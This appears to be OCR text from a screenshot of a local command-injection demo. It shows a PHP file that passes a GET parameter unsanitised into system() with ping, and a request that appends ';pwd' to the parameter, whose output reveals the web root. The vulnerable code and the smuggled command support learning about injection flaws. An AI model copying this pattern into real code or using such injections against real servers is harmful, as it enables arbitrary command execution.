 127.0.0.1:9999/test2.php?cmd=127.0.0.1;pwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.076 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.052 ms --- 127.0.0.1 ping statistics --- 3 packets
transmitted, 3 received, 0% packet loss, time 2037ms rtt min/avg/max/mdev = 0.033/0.053/0.076/0.019 ms /var/www/html
/opt/mygithub/cmd_exe
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php × test2.php ×
1 <?php
2 $test = $_GET['cmd'];
3 system("ping -c 3 " . $test);
4 ?>
Elements Console Sources Network Perfor
<html>
#shadow-root (open)
<head></head>